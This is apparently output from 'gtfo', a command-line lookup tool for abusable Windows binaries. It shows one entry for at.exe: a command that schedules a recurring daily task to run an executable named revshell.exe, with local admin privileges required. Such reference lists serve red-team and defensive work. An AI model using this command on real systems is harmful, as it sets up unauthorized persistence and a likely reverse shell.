 ❯ go run main.go -e At.exe
# gtfo
#  Create a recurring task to execute every day at a specific time.
CMD:            C:\Windows\System32\at.exe at 09:00 /interactive /every:m,t,w,th,f,s,su C:\Windows\System32\revshell.exe
Category:       Execute
Privileges:     Local Admin